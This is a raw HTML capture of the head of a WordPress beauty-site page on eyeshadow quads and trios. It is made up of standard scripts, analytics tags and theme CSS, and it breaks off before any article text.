

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/beauty/best-eyeshadow-quads-and-trios/
body_size: 30639
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Best Eyeshadow Quads and Trios | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2021/12/Best-Eyeshadow_H.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/175443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/beauty/best-eyeshadow-quads-and-trios/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=175443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fbest-eyeshadow-quads-and-trios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fbest-eyeshadow-quads-and-trios%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"58e1d3f2e6","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"58e1d3f2e6","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="192e08560a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
